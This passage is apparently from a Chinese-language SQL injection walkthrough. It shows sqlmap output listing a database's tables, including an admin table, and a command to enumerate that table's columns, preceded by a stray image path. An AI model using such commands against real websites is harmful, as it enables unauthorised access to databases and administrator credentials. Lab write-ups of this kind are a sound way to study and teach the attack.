 TABLESPACES
TABLE_CONSTRAINTS
TABLE_PRIVILEGES
TRIGGERS
USER_PRIVILEGES
VIEWS
爆出数据库和表名字，接下来爆表字段信息
Database: maoshe
[4 tables]
admin
dirs
news
xss
[16:21:18] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\
.122'
[*] ending @ 16:21:18 /2019-05-20/
下
D:\TOOL\Python\py3\sqlmap>python sqlmap.py -u "/index.php?id=1" -D maoshe -T admin --columns